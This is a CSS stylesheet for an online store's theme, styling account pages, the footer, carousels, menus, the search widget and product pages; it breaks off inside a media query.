#account-order table.table-bordered {
  /* If media is below 992 */ }
  @media (max-width: 991px) {
      #account-order table.table-bordered {
        margin-bottom: 0; } }
  #account-order table.table-bordered > tfoot > tr > td > b {
    color: #333; }

#account-return .form-horizontal .form-group .input-group {
  display: table; }
  #account-return .form-horizontal .form-group .input-group .btn-default {
    line-height: 1.32857;
    padding: 7px 12px; }
  #account-return .form-horizontal .form-group .input-group .btn-default:before {
    display: none; }

#account-register .form-horizontal .control-label {
  color: #232323;
  font-weight: 500; }
  #account-register .form-horizontal fieldset legend {
    color: #69459e;
    font-weight: 500; }

#information-sitemap ul {
  padding: 0 20px;
  margin-top: 10px;
  text-transform: capitalize; }
  #information-sitemap ul.nested {
    margin-left: 20px; }
  #information-sitemap ul li {
    margin-bottom: 1rem; }

#common-home {
  /* footer */ }
  #common-home #footer {
    background: #fff;
    margin-top: 0; }

#footer {
  margin-top: 30px;
  border-top: 1px solid #e8e8e8;
  background: #1e2d47 url("https://www.acsshowsupplies.com/image/catalog/acs-footer-blue1.jpg") no-repeat;
  color: #fff;
  clear: both;
  line-height: 1.25em;
  /* If media is above 1199 */
  /* If media is above 991 */ }
  #footer.other-footer .footer-before {
    display: none; }
  #footer hr {
    border-top: none;
    border-bottom: 1px solid #666; }
  #footer section {
    margin: 0; }
  #footer .services a:after {
    display: none; }
  #footer .services a:hover {
    padding-left: 0; }
  #footer.home-footer {
    margin-top: 0; }
  #footer .ishistoreinfoblock {
    text-align: center;
    display: block;
    overflow: hidden; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo {
    display: block;
    margin-bottom: 25px;
    text-align: left; }
  @media (max-width: 991px) {
        #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo {
          margin-bottom: 0; } }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo img {
    max-width: 100%; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo:after {
    display: none; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-logo:hover {
    padding-left: 0; }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-description {
    text-align: center;
    margin: 0 auto;
    width: 70%; }
  @media (max-width: 991px) {
        #footer .ishistoreinfoblock .ishistoreinfo-inner .store-description {
          width: 100%; } }
  #footer .ishistoreinfoblock .ishistoreinfo-inner .store-description p {
    line-height: 24px;
    font-size: 14px;
    font-family: 'Poppins', Helvetica, sans-serif;
    margin-bottom: 0;
    color: #7a7a7a; }
  #footer #slidetop {
    background: #8e7033 none repeat scroll 0 0;
    box-shadow: 0 0 5px 4px rgba(255, 255, 255, 0.2);
    color: transparent;
    bottom: 20px;
    cursor: pointer;
    height: 40px;
    overflow: hidden;
    padding: 6px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 40px;
    z-index: 99;
    display: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  #footer #slidetop:before {
    content: "\f106";
    display: inline-block;
    color: #fff;
    font-family: FontAwesome;
    font-size: 26px;
    left: 0;
    position: absolute;
    right: 0;
    top: 10px; }
  #footer #slidetop:after {
    display: none; }
  #footer #slidetop:hover {
    background-color: #69459e; }
  #footer .ishipaymentblock {
    text-align: right; }
  @media (max-width: 767px) {
    #footer .ishipaymentblock {
      text-align: center;
      padding: 0 0 8px; } }
  #footer .ishipaymentblock a:hover {
    padding-left: 0; }
  #footer .ishipaymentblock .paymentblock a:after {
    display: none; }
  #footer .ishipaymentblock .paymentblock a:hover {
    padding-left: 0; }
  #footer a {
    font-family: 'Poppins', Helvetica, sans-serif;
    font-weight: 400;
    line-height: 15px;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  #footer a:hover {
    color: #8e7033; }
  #footer h5, #footer .h3 {
    /* If media is below 992 */
    margin: 0 0 20px 0;
    display: block;
    color: #cdb588;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 500;
    line-height: 21px;
    cursor: pointer; }
  @media (max-width: 991px) {
    #footer h5, #footer .h3 {
      font-size: 16px;
      margin: 0 0 12px 0; } }
  #footer li {
    margin-bottom: 15px; }
  #footer .block-social {
    float: right;
    width: 28%;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    #footer .block-social {
      text-align: center;
      padding: 0 15px;
      padding-bottom: 12px;
      width: 100%; } }
  @media (max-width: 543px) {
    #footer .block-social {
      padding-bottom: 18px; } }
  #footer .block-social ul {
    position: relative;
    margin-top: 0;
    margin-bottom: 0; }
  @media (max-width: 991px) {
      #footer .block-social ul {
        margin-top: 0; } }
  #footer .block-social ul li {
    /* If media is below 350 */
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    height: 40px;
    width: 40px;
    padding: 3px;
    margin: 3px 3px 3px 0;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
  @media (max-width: 350px) {
        #footer .block-social ul li {
          margin: 2px 1px; } }
  #footer .block-social ul li a, #footer .block-social ul li i {
    text-decoration: none; }
  #footer .block-social ul li a:hover, #footer .block-social ul li i:hover {
    padding: 0 ! important;
    color: transparent; }
  #footer .block-social ul li a:before, #footer .block-social ul li i:before {
    display: inline-block;
    vertical-align: middle;
    font-family: FontAwesome;
    font-weight: 400;
    position: relative;
    font-size: 16px;
    line-height: 34px;
    color: #fff; }
  #footer .block-social ul li a:before {
    display: none; }
  #footer .block-social ul li.facebook {
    background: #3b5999; }
  #footer .block-social ul li.twitter {
    background: #00aced; }
  #footer .block-social ul li.youtube {
    background: #d12121; }
  #footer .block-social ul li.googleplus {
    background: #dc473b; }
  #footer .block-social ul li.rss {
    background: #f26522; }
  #footer .block-social ul li.pinterest {
    background: #cb2027; }
  #footer .block-social ul li.vimeo {
    background: #00aced; }
  #footer .block-social ul li.instagram {
    background: #cc2366;
    color: #fff; }
  #footer .block-social ul li:hover {
    background: #8e7033; }
  #footer .footer-before {
    display: block;
    position: relative; }
  #footer .footer-container {
    padding: 50px 0;
    overflow: hidden; }
  @media (max-width: 991px) {
    #footer .footer-container {
      padding: 40px 0 26px; } }
  #footer .footer-container .information {
    width: 22%; }
  @media (max-width: 991px) {
      #footer .footer-container .information {
        width: 100%;
        overflow: hidden; } }
  @media (max-width: 991px) {
        #footer .footer-container .information ul, #footer .footer-container .extras ul, #footer .footer-container .account ul {
          margin-bottom: 0; } }
  #footer .footer-container .information ul li a:hover, #footer .footer-container .extras ul li a:hover, #footer .footer-container .account ul li a:hover {
    padding-left: 5px; }
  #footer .footer-container .information ul li a:before, #footer .footer-container .extras ul li a:before, #footer .footer-container .account ul li a:before {
    content: "\F0DA";
    font-family: 'FontAwesome';
    float: left;
    padding-right: 8px;
    color: #8e7033; }
  #footer .footer-container .contact-newsletter {
    width: 28%;
    padding: 0; }
  @media (max-width: 991px) {
      #footer .footer-container .contact-newsletter {
        width: 100%;
        padding: 0 15px; } }
  #footer .footer-container .block-contact {
    display: block; }
  @media (max-width: 991px) {
      #footer .footer-container .block-contact {
        overflow: hidden; } }
  @media (max-width: 991px) {
        #footer .footer-container .block-contact #contact-info-container {
          overflow: hidden;
          padding-top: 1px; } }
  #footer .footer-container .block-contact .block {
    margin-bottom: 15px;
    letter-spacing: 0.5px;
    font-size: 14px;
    font-weight: 400;
    padding: 0; }
  @media (max-width: 543px) {
        #footer .footer-container .block-contact .block {
          width: 100%; } }
  #footer .footer-container .block-contact .block .icon {
    content: "";
    color: #8e7033;
    font-family: FontAwesome;
    font-size: 18px;
    height: 30px;
    width: 30px;
    position: relative;
    top: -1px;
    line-height: 29px;
    vertical-align: middle;
    display: inline-block;
    text-align: center; }
  @media (max-width: 991px) {
          #footer .footer-container .block-contact .block .icon {
            height: 40px;
            width: 40px;
            line-height: 40px;
            border-radius: 50%;
            border: 1px solid #8e7033; } }
  #footer .footer-container .block-contact .block .content {
    line-height: 25px;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding-left: 5px;
    color: #fff;
    width: 80%; }
  #footer .footer-container .block-contact .block .content a:before {
    display: none; }
  #footer .footer-container .block-contact .block.address {
    display: none; }
  @media (max-width: 991px) {
          #footer .footer-container .block-contact .block.address {
            display: block; } }
  #footer .footer-container a:hover:before {
    color: #cdb588; }
  #footer .block-social li {
    margin-bottom: 1px; }
  #footer .footer-dropdown {
    margin-top: 10px; }
  @media (max-width: 991px) {
    #footer .footer-dropdown {
      margin-top: 0; } }
  @media (min-width: 1200px) {
  #footer .collapse {
    display: inherit; }
  #footer .footer-dropdown {
    margin-top: 0; } }
  @media (min-width: 992px) {
  #footer .collapse {
    display: inherit; } }
  #footer .footer-title .navbar-toggler {
    top: 0;
    right: 0;
    color: #cdb588; }

.footer-after {
  color: #fff;
  border-top: 1px solid rgba(199, 199, 199, 0.35); }
  .footer-after > .container {
    padding: 6px 15px; }
  @media (max-width: 767px) {
    .footer-after > .container {
      padding: 6px 15px 13px; } }
  .footer-after > .container .row {
    display: flex;
    align-items: center; }
  @media (max-width: 767px) {
      .footer-after > .container .row {
        display: block; } }
  .footer-after .footer-aftertext {
    text-align: left;
    color: #a7a7a7;
    margin-bottom: 0;
    font-size: 400;
    letter-spacing: 0.3px;
    font-size: 14px;
    line-height: 38px;
    margin: 0;
    font-family: 'Montserrat', Helvetica, sans-serif;
    /* If media is above 991 */ }
  @media (max-width: 767px) {
    .footer-after .footer-aftertext {
      text-align: center; } }
  @media (max-width: 543px) {
    .footer-after .footer-aftertext {
      font-size: 13px; } }
  .footer-after .footer-aftertext a {
    color: #69459e !important; }
  .footer-after .footer-aftertext a:after {
    display: none; }
  .footer-after .footer-aftertext a:hover {
    color: #fff !important; }

.owl-carousel .owl-nav {
  text-align: center;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    background: #8e7033;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #8e7033;
    text-align: center;
    position: relative;
    margin: 4px;
    padding: 1px;
    outline: none;
    width: 28px;
    height: 28px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    background-color: #69459e;
    border-color: #69459e; }
  .owl-carousel .owl-nav i:before {
    color: #fff;
    position: relative;
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    text-align: center;
    margin: 0 auto; }
  .owl-carousel .owl-dots {
    position: absolute;
    bottom: 15px;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    outline: none; }
  .owl-carousel .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    border-radius: 50px;
    background: #8e7033;
    border: 1px solid #8e7033;
    margin: 0 5px;
    display: block; }
  .owl-carousel .owl-dots .owl-dot.active span {
    background: #69459e;
    border-color: #69459e; }
  .owl-carousel .owl-dots.ishi-style-dot1 .owl-dot span {
    border-radius: 0; }
  .owl-carousel .owl-dots.ishi-style-dot2 .owl-dot span {
    border-radius: 50%; }
  .owl-carousel .owl-dots.ishi-style-dot3 .owl-dot span {
    border-radius: 0;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg); }
  .owl-carousel .owl-dots.ishi-style-dot4 .owl-dot span {
    width: 25px;
    height: 5px;
    border-radius: 0; }
  .owl-carousel .owl-dots.ishi-style-dot5 .owl-dot span {
    width: 25px;
    height: 6px;
    border-radius: 5px; }

#product-search .search-criteria {
  border: 1px solid #eee;
  padding: 10px; }
  #product-search .search-criteria .select-wrapper {
    position: relative; }
  #product-search .search-criteria .checkbox-inline {
    line-height: 20px; }
  #product-search .search-criteria .search-list {
    margin-bottom: 15px; }
  #product-search .search-criteria .search-list .form-control {
    margin: 0;
    font-size: 12px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    padding: 0 10px;
    color: #333;
    position: relative;
    text-decoration: none;
    border-radius: 0;
    box-shadow: none; }

#_desktop_top_menu {
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle; }

#top-menu {
  margin: 0;
  text-align: center; }
  #top-menu > li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    text-transform: capitalize;
    cursor: pointer;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    #top-menu > li {
      display: block;
      padding: 2px 0;
      overflow: hidden; } }
  #top-menu > li .dropdown-item {
    white-space: normal; }
  #top-menu > li > a {
    /* If media is below 1200 */
    /* If media is above 991 */
    padding: 14px 10px;
    font-size: 15px;
    display: block;
    line-height: 18px;
    font-weight: 400;
    font-family: 'Poppins', Helvetica, sans-serif;
    color: #000;
    text-transform: capitalize;
    position: relative;
    z-index: 1; }
  @media (max-width: 1199px) {
      #top-menu > li > a {
        padding: 13px 8px; } }
  @media (max-width: 991px) {
      #top-menu > li > a {
        color: #69459e; } }
  #top-menu > li > a:hover {
    color: #6f42b3;
    /* If media is above 991 */ }
  @media (max-width: 991px) {
        #top-menu > li > a:hover {
          color: #8e7033; } }
  #_desktop_top_menu #top-menu > li .sub-menu {
    top: 70%;
    left: 0;
    border: none;
    width: auto;
    z-index: 9;
    padding: 15px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    text-align: center;
    border-radius: 0;
    border-top: 2px solid #c96; }
  #_desktop_top_menu #top-menu > li .sub-menu.collapse {
    opacity: 0;
    overflow: hidden;
    top: 60%;
    transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  #_desktop_top_menu #top-menu > li .sub-menu ul[data-depth="1"] > li {
    float: left;
    width: 200px;
    text-align: left;
    font-weight: 400; }
  #_desktop_top_menu #top-menu > li .sub-menu ul[data-depth="2"] > li {
    line-height: 26px; }
  #_desktop_top_menu #top-menu > li .sub-menu ul[data-depth="2"] > li a {
    text-transform: capitalize;
    padding: 0;
    padding-bottom: 5px;
    clear: both;
    font-weight: 400;
    font-size: 13px; }
  #_desktop_top_menu #top-menu > li .sub-menu a {
    padding: 0;
    padding-bottom: 4px;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase; }
  #_desktop_top_menu #top-menu > li .sub-menu a:hover {
    color: #6f42b3; }
  #_desktop_top_menu #top-menu > li:nth-child(8) .sub-menu {
    right: 0;
    left: auto; }
  #_desktop_top_menu #top-menu > li:hover:hover .sub-menu {
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    top: 92%;
    opacity: 1;
    overflow: visible; }

.top-menu a.dropdown-submenu {
  color: #69459e;
  display: block;
  width: 100%;
  clear: both;
  background: none;
  border: 0; }
  .top-menu .collapse {
    display: inherit; }
  .top-menu .category-image {
    max-width: 100%;
    margin-top: 10px; }
  .top-menu .popover {
    max-width: inherit; }

.popover.bs-tether-element-attached-top {
  margin-top: 0; }

#canvas {
  background-color: rgba(0, 0, 0, 0.7);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0; }

#mobile_top_menu_wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 300px;
  bottom: 0;
  background: white;
  z-index: 99999;
  overflow-y: auto;
  overflow-x: auto; }
  #mobile_top_menu_wrapper #top_menu_closer {
    cursor: pointer;
    color: #000;
    margin-top: 8px;
    margin-right: 11px;
    text-align: right; }
  #mobile_top_menu_wrapper #top_menu_closer i {
    font-size: 17px; }
  #mobile_top_menu_wrapper #_mobile_top_menu {
    padding: 15px; }
  #mobile_top_menu_wrapper #top-menu {
    margin-bottom: 0;
    text-align: left;
    display: block;
    padding: 2px 0;
    background: none; }
  #mobile_top_menu_wrapper #top-menu > li {
    padding: 15px 0;
    border-bottom: 1px solid #eee;
    overflow: hidden;
    cursor: pointer; }
  #mobile_top_menu_wrapper #top-menu > li:last-child {
    border-bottom: 0; }
  #mobile_top_menu_wrapper #top-menu > li a {
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin-bottom: 0;
    z-index: 1;
    font-size: 16px;
    color: #69459e; }
  #mobile_top_menu_wrapper #top-menu > li i {
    float: right;
    line-height: 16px;
    font-size: 22px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="1"] > li a {
    font-size: 15px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="2"] > li a {
    font-size: 14px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="3"] > li a {
    font-size: 14px; }
  #mobile_top_menu_wrapper #top-menu ul[data-depth="4"] > li a {
    font-size: 14px; }
  #mobile_top_menu_wrapper .top-menu {
    color: #69459e; }
  #mobile_top_menu_wrapper .top-menu .category-image {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .navbar-toggler {
    padding: 0;
    position: absolute;
    right: 0;
    top: 16px;
    left: auto; }
  #mobile_top_menu_wrapper .top-menu .collapse {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .collapse.in {
    display: block; }
  #mobile_top_menu_wrapper .top-menu .sub-menu {
    box-shadow: none;
    z-index: inherit;
    display: block;
    position: static;
    overflow: hidden;
    margin-left: 0;
    width: 100%;
    min-width: 100%;
    border: none;
    padding: 10px 0 0 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
    display: none; }
  #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
    display: block; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
    margin: 0;
    padding: 0; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
    float: none;
    margin: 0;
    padding: 10px 0; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
    text-transform: capitalize;
    font-size: 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul {
    padding: 0 0 0 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu li > a {
    margin-bottom: 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] {
    padding : 10px 0 0 15px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] > li {
    padding: 10px 0 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] > li {
    padding: 10px 0 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] > li > a {
    padding-left: rem(40px); }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] > li {
    padding: 10px 0 5px; }
  #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] > li > a {
    padding-left: rem(60px); }
  #mobile_top_menu_wrapper .top-menu .popover {
    border-radius: 0; }

#menu-icon {
  float: left;
  cursor: pointer; }
  #menu-icon .nav-icon {
    width: 40px;
    height: 40px; }
  #menu-icon .nav-icon svg {
    fill: #000; }

#_desktop_search_widget {
  /* If media is above 1199 */ }
  @media (min-width: 992px) {
  #_desktop_search_widget {
    display: block;
    text-align: center;
    margin: 0 auto;
    position: relative;
    float: right; } }

.search-widget {
  cursor: pointer; }
  @media (max-width: 991px) {
  .search-widget {
    position: relative;
    float: left; } }
  .search-widget .search-logo {
    fill: #000;
    width: 40px;
    height: 40px;
    display: block; }
  @media (max-width: 991px) {
    .search-widget .search-logo {
      fill: #000; } }
  .search-widget form {
    left: auto;
    float: none;
    background-color: transparent;
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none;
    z-index: 2;
    display: none;
    position: absolute;
    right: 0;
    top: 47px;
    width: auto;
    display: none; }
  @media (max-width: 991px) {
    .search-widget form {
      top: 45px;
      left: 0;
      right: auto; } }
  .search-widget form input[type="text"] {
    /* If media is below 992 */
    /* If media is below 544 */
    min-width: 300px;
    width: 100%;
    border: none;
    height: 35px;
    padding: 5px 45px 5px 10px;
    margin: 0;
    background: #f9f9f9;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.8px;
    color: #a5a5a5; }
  @media (max-width: 991px) {
      .search-widget form input[type="text"] {
        min-width: 300px; } }
  @media (max-width: 543px) {
      .search-widget form input[type="text"] {
        min-width: 215px; } }
  .search-widget form input[type="text"]:focus {
    outline: none;
    color: #a5a5a5; }
  .search-widget form input[type="text"]::placeholder {
    color: #a5a5a5; }
  .search-widget form .input-group-btn {
    position: absolute;
    right: 0; }
  .search-widget form button {
    position: absolute !important;
    right: 0;
    border: none;
    background: #8e7033;
    height: 35px;
    width: 40px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    padding: 0 5px;
    outline: none;
    z-index: 11;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
  .search-widget form button:hover, .search-widget form button:focus {
    border: 0;
    background-color: #69459e;
    color: #fff; }
  .search-widget form button:active:focus {
    color: #fff;
    background-color: #69459e;
    border: 0; }

#checkout #search_widget {
  /* Not ideal solution by allows to reuse same hooks/templates */
  display: none; }

#pagenotfound .page-content #search_widget {
  width: 100%; }

.page-not-found #_desktop_seach_widget {
  float: none;
  padding: 0;
  position: unset; }
  .page-not-found .search-widget {
    position: relative;
    padding: 0; }
  .page-not-found .search-widget .search-logo {
    display: none; }
  .page-not-found .search-widget form {
    display: inline-block;
    top: 0;
    position: relative;
    opacity: 1;
    visibility: visible; }

.ajaxishi-search {
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  height: auto;
  max-height: 362px;
  overflow-y: scroll;
  scrollbar-width: thin;
  background: #fff;
  box-shadow: 0 0px 2px 0px rgba(0, 0, 0, .1); }
  .ajaxishi-search ul {
    margin: 0; }
  .ajaxishi-search ul li {
    text-decoration: none;
    list-style: none; }
  .ajaxishi-search ul li:last-child > div {
    border-bottom: 0; }
  .ajaxishi-search ul li > div {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 15px;
    border-bottom: 1px solid #eee; }
  .ajaxishi-search ul li > div a {
    display: block;
    position: relative;
    overflow: hidden; }
  .ajaxishi-search ul li > div .product-image {
    float: left;
    margin-right: 12px; }
  .ajaxishi-search ul li > div .product-desc {
    text-align: left; }
  .ajaxishi-search ul li > div .product-desc .product-name {
    margin-bottom: 5px;
    color: #69459e; }
  .ajaxishi-search ul li > div .product-desc .product-price .special {
    color: #888;
    text-decoration: line-through;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px; }
  .ajaxishi-search ul li > div .product-desc .product-price .price {
    color: #69459e;
    display: inline-block;
    vertical-align: middle; }
  .ajaxishi-search ::-webkit-scrollbar {
    width: 8px;
    height: 8px; }
  .ajaxishi-search ::-webkit-scrollbar-thumb {
    background: #cdcdcd;
    border: 1px solid #f0f0f0; }
  .ajaxishi-search ::-webkit-scrollbar-track {
    background: #f0f0f0; }

#product-compare {
  /* If media is below 992 */ }
  #product-compare .btn-danger, #product-compare .btn-primary {
    margin: 2px 0; }
  @media (max-width: 991px) {
  #product-compare .table-bordered {
    float: left;
    width: 100%;
    overflow: auto;
    display: inline; } }

.product_carousel {
  display: block;
  position: relative;
  /* If media is below 768 */ }
  @media (max-width: 767px) {
  .product_carousel {
    overflow: hidden; } }
  .product_carousel .carousel-container {
    display: block;
    margin-bottom: 20px; }
  .product_carousel .carousel-container .item_image {
    margin-bottom: 15px; }
  .product_carousel .carousel-container .item_image:last-child {
    margin-bottom: 0; }
  .product_carousel .carousel-container .owl-nav {
    /* If media is below 543 */ }
  @media (max-width: 544px) {
      .product_carousel .carousel-container .owl-nav {
        margin-top: 15px; } }
  .product_carousel .carousel-container .owl-nav .owl-prev, .product_carousel .carousel-container .owl-nav .owl-next {
    top: 55%; }
  @keyframes slide-down {
  .product_carousel 0% {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -moz-transform: translateY(-100%); }
  .product_carousel 100% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0); } }

.product-left {
  position: relative;
  display: block; }
  .product-left .thumbnail {
    border: 1px solid #eee;
    border-radius: 0;
    margin-bottom: 0;
    padding: 0; }
  .product-left .thumbnail img {
    width: 100%; }
  .product-left .thumbnail:hover, .product-left .thumbnail:focus {
    border-color: #eee; }
  .product-left .image-carousel {
    position: sticky;
    position: -webkit-sticky;
    top: 15px; }

.product-left-title {
  padding-bottom: 8px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee; }
  @media (max-width: 767px) {
  .product-left-title {
    border: 0;
    padding: 0;
    margin-bottom: 10px;
    text-align: center; } }
  .product-left-title .product-title {
    font-size: 30px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 0 0 12px;
    color: #333;
    line-height: 30px;
    /* If media is below 544 */ }
  @media (max-width: 543px) {
    .product-left-title .product-title {
      font-size: 24px; } }
  .product-left-title .price {
    margin-bottom: 20px;
    font-size: 13px;
    line-height: 22px; }
  .product-left-title .price .product-price {
    /* iIf media is below 768 */
    margin: 0 0 15px;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 767px) {
      .product-left-title .price .product-price {
        margin: 0; } }
  .product-left-title .price .product-price h2 {
    margin: 0;
    font-size: 22px;
    color: #8e7033; }
  .product-left-title .price .product-dis {
    /* iIf media is below 768 */
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    color: #888;
    font-weight: 500;
    margin: 0 10px 15px; }
  @media (max-width: 767px) {
      .product-left-title .price .product-dis {
        margin: 0; } }
  .product-left-title .price hr {
    border: 0; }

.product-image .additional-carousel .image-additional {
  margin-bottom: 15px; }
  .product-image .additional-carousel .image-additional.active {
    border: 2px solid #ddd; }
  .product-image .image_show #slider_carousel {
    padding: 0 12px 15px; }
  .product-image .image_show #slider_carousel .owl-nav {
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    margin-top: -25px; }
  .product-image .image_show #slider_carousel .owl-nav .owl-prev, .product-image .image_show #slider_carousel .owl-nav .owl-next {
    left: 0;
    right: auto;
    position: absolute;
    overflow: hidden;
    margin: 0; }
  .product-image .image_show #slider_carousel .owl-nav .owl-prev i:before, .product-image .image_show #slider_carousel .owl-nav .owl-next i:before {
    font-size: 18px;
    line-height: 24px; }
  .product-image .image_show #slider_carousel .owl-nav .owl-next {
    right: 0;
    left: auto; }

.tab-description {
  margin-bottom: 20px;
  font-size: 13px;
  line-height: 22px;
  letter-spacing: 0.3px;
  padding: 0 15px; }
  .tab-description ul {
    padding: 0 15px; }
  .tab-description ul li {
    color: #666;
    font-weight: 400; }
  .tab-description p {
    color: #666;
    font-weight: 400; }
  .tab-description b {
    color: #232323;
    font-size: 14px;
    font-weight: 500; }

#tab-review b, #tab-review strong {
  font-weight: 500; }
  #tab-review h2 {
    font-size: 20px; }

.social-toolbox {
  margin-bottom: 10px;
  display: block; }
  .social-toolbox .addthis_toolbox {
    display: inline-block;
    vertical-align: top; }
  .social-toolbox .addthis_toolbox a {
    margin-bottom: 0;
    vertical-align: middle; }
  .social-toolbox .addthis_toolbox .addthis_pill_style {
    height: auto; }

.product-right {
  position: -webkit-sticky;
  position: sticky;
  top: 10px;
  margin-bottom: 30px; }
  .product-right .rating-wrapper {
    margin: 10px 0 20px;
    color: #888; }
  .product-right .rating-wrapper .fa-star, .product-right .rating-wrapper .fa-star-o {
    color: #ccc;
    font-size: 13px;
    line-height: 6px; }
  .product-right .rating-wrapper .yellow {
    color: #fec42d; }
  .product-right .rating-wrapper .gray {
    color: #ccc; }
  .product-right .rating-wrapper span.fa-stack {
    width: 8px;
    height: 8px;
    margin-right: 3px; }
  .product-right .rating-wrapper .review-count, .product-right .rating-wrapper .write-review {
    margin: 0 10px;
    color: #888; }
  .product-right .countdown-container {
    position: unset;
    margin-left: 10px;
    max-width: 270px;
    /* If media is below 544 */ }
  @media (max-width: 543px) {
    .product-right .countdown-container {
      padding: 4px; } }
  .product-right .countdown-container .counter .data {
    width: 50px;
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
        .product-right .countdown-container .counter .data {
          width: 50px;
          font-size: 18px;
          margin-bottom: 2px; } }
  @media (max-width: 475px) {
        .product-right .countdown-container .counter .data {
          width: 50px;
          height: 25px;
          font-size: 18px; } }
  @media (max-width: 375px) {
        .product-right .countdown-container .counter .data {
          width: 50px;
          font-size: 18px; } }
  .product-right .countdown-container .counter .lbl {
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
